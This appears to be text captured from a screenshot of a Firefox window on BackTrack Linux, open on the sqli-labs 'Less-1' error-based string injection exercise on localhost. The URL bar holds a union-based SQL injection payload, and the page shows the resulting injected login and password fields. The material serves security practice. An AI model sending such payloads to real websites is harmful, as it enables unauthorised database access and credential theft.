 Applications Places System Wed Dec 6, 5:10 PM
Less-1 **Error Based- String** - Mozilla Firefox
Less-1 **Error Based- St...
BT5R3-GNOME-32
localhost/sqli-labs/Less-1/?id=-9' union select 1,2,3 AND '1
Search
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
Welcome Dhakkan
Your Login name:2
Your Password:1
SQLI DUMB SERIES-1
*Unsaved Document 1... Less-1 **Error Based- ...